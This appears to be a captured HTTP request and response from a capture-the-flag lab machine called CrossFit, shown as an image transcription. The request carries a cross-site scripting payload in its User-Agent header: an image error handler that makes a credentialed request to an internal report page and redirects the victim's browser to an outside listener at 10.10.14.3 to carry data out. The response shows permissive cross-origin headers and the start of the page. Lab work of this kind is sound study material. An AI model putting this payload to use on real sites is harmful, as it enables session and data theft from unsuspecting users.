 1 GET / HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ftp.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src='/efefefe' onerror="xmlhttp=new
XMLHttpRequest();xmlhttp.withCredentials=true;xmlhttp.onreadystatechange=f
unction(){if(xmlhttp.readyState==4){location.href='http://10.10.14.3/?flag
='}};xmlhttp.open('GET','/security_threat/report.php',true);xmlhttp.send('
');"/>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://baidu.com
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 15:42:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://ftp.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 36336
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Templa
17 <meta name="keywords" content="Activitar, unica, c
18 <meta name="viewport" content="width=device-width,
19 <meta http-equiv="X-UA-Compatible" content="ie=edg
20 <title>
CrossFit Club